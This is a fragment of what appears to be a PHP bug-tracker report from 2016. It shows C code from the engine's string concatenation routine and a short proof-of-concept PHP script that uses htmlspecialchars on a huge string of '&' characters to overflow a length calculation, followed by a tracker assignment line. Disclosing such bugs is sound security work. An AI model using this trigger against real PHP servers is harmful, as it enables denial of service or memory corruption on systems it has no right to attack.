
	if (IS_INTERNED(Z_STRVAL_P(op1))) {

		buf = (char *) emalloc(length+1);

		memcpy(buf, Z_STRVAL_P(op1), Z_STRLEN_P(op1));

	} else {

		buf = (char *) erealloc(Z_STRVAL_P(op1), length+1);

	}

	memcpy(buf + Z_STRLEN_P(op1), Z_STRVAL_P(op2), Z_STRLEN_P(op2));

```

PoC

```

<?php

ini_set('memory_limit', -1);

$str = htmlspecialchars(str_repeat('&', 0xffffffff/5))
"$str";

?>

[2016-05-16 06:28 UTC]
stas@php.net
-Assigned To: